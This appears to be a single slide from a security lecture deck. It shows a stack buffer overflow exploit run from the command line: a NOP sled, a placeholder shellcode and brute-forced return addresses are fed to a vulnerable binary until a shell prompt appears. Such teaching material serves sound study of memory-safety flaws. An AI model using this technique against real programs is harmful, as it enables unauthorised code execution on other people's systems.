

# Example
$ ./a.out `python -c "print '\x90'*400 + SHELLCODE + 'aaa' + '\x5c\xc6\xff\xff'*512"`
Segmentation fault (core dumped)
$ ./a.out `python -c "print '\x90'*400 + SHELLCODE + 'aaa' + '\x5c\xc7\xff\xff'*512"`
sh-4.1$

212